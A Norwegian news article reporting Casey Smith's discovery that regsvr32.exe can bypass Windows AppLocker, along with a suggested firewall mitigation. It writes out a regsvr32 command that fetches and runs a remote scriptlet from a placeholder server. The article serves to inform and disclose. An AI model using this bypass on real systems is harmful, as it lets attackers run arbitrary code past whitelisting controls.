Med Windows 7 fikk IT-ansvarlige et nytt verktøy til å kontrollere hvilken programvare Windows-brukerne i virksomheten får kjøre på sine pc-er. AppLocker gjør det mulig å begrense tilgangen til kjøring av programvare på systemet ved å hviteliste dem for visse brukergrupper, for eksempel administratorer. I tillegg til å hindre de ansatte å spille i arbeidstiden, kan dette også hindre kjøring av skadevare.

Men i forrige uke ble det klart at AppLocker ganske enkelt kan omgås, rett og slett ved å benytte en lite kjent funksjonalitet i regsrv32.exe-verktøyet som er innebygd i Windows.

Det er sikkerhetsforskeren Casey Smith som har oppdaget dette, noe som har blitt omtalt av The Register.

Lastes via internett

Den ikke så kjente funksjonaliteten er at regsrv32 kan laste inn og kjøre skript fra internett, ved at man skriver inn parametere omtrent som dette:

regsvr32 /s /n /u /i:http://server/file.sct scrobj.dll



URL-en i kommandoen erstattes med en skriptfil, for eksempel dette konseptbeviset som Smith har forfattet. Med konseptbeviset startes kommandolinjen (cmd.exe), men dette skal i teorien kunne erstattes med ethvert program som finnes på pc-en som benyttes, også programmer som ikke er hvitelistet av AppLocker.

En samling med potensielt mer skadelige eksempler, finnes her. I videoen nedenfor demonstreres det enkle konseptbeviset.

Mulig mottiltak

Regserv32 har ifølge Casey svært god støtte for å laste URL-er, inkludert støtte for omdirigering og HTTPS. I tillegg krever den ikke administratorrettigheter, og kommandoen over gjør ingen endringer i Windows-registeret.

Det er svært sannsynlig at dette kan utnyttes av ondsinnede til å oppnå økt kontroll over systemet.

Et mulig tiltak, inntil en eventuell sikkerhetsfiks blir tilgjengelig, er ifølge CSO Online å blokkere regserver32.exe, og muligens også regsvr64.exe, i brannmuren til Windows, slik at verktøyet ikke får nettilgang. Men for brukere skal det også være mulig å legge skriptet i en lokalt lagret fil.

Nettstedet Brown Hat Security beskriver sårbarheten som svært alvorlig, siden den tillater kjøring av vilkårlig kode fra et antatt pålitelig systemverktøy.

Flere nettsteder har forsøkt å få Microsoft til å kommentere problemet, tilsynelatende har selskapet så langt ikke svart på henvendelsene.